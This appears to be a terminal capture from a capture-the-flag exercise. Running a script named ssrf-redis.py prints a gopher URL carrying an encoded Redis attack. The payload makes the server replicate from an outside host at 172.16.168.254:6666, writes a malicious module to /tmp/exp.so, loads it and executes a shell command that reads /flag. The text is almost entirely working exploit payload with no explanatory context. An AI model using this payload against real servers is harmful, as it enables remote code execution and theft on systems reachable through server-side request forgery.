 root@e3f4a4eb6261:~/redis# python3 ssrf-redis.py
gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A3%0D%0A%247%0D%0ASLAVEOF%0D%0A%2
414%0D%0A172.16.168.254%0D%0A%244%0D%0A6666%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D%0A%243%0D%
0Adir%0D%0A%245%0D%0A/tmp/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%
0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%246%0D%0AMODULE%0D%0A%244%0D%0ALOAD%0D%0A%2411%0D%0A/tmp/exp.so%0D%0A%2A2
%0D%0A%2411%0D%0Asystem.exec%0D%0A%2414%0D%0Acat%24%7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A